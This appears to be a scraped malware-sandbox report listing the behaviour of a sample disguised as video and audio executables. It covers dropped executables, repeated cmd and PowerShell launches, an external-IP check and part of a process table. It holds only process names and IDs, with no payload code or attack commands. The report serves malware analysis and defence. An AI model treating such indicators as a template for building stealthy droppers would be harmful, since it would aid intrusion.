







Executable content was dropped or overwritten
- PlayFullVideo.exe (PID: 6700)
- AbletonAUD.exe (PID: 4040)
- php.exe (PID: 6512)
- powershell.exe (PID: 3164)
- php.exe (PID: 7768)
Application launched itself
- cmd.exe (PID: 4040)
- cmd.exe (PID: 6080)
- powershell.exe (PID: 4308)
- powershell.exe (PID: 7108)
- powershell.exe (PID: 3164)
- cmd.exe (PID: 7972)
- cmd.exe (PID: 7292)
- powershell.exe (PID: 8112)
- powershell.exe (PID: 1244)
- cmd.exe (PID: 8028)
- powershell.exe (PID: 8168)
- cmd.exe (PID: 6492)
- powershell.exe (PID: 4472)
- powershell.exe (PID: 7148)
- cmd.exe (PID: 7864)
- powershell.exe (PID: 7848)
- cmd.exe (PID: 7904)
- powershell.exe (PID: 2868)
- cmd.exe (PID: 1288)
- powershell.exe (PID: 1048)
- powershell.exe (PID: 6396)
- cmd.exe (PID: 7500)
- cmd.exe (PID: 7772)
- powershell.exe (PID: 8128)
- cmd.exe (PID: 5220)
Checks for external IP
- svchost.exe (PID: 2256)
INFO
Application launched itself
- chrome.exe (PID: 6364)
Executable content was dropped or overwritten



- WinRAR.exe (PID: 6900)
- WinRAR.exe (PID: 7632)
- chrome.exe (PID: 7920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
356
Monitored processes
223
Malicious processes
5
Suspicious processes
51
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 32 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | AbletonAUD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 360 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 448 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 508 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | php.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 644 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 880 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | php.exe | |||||||||||
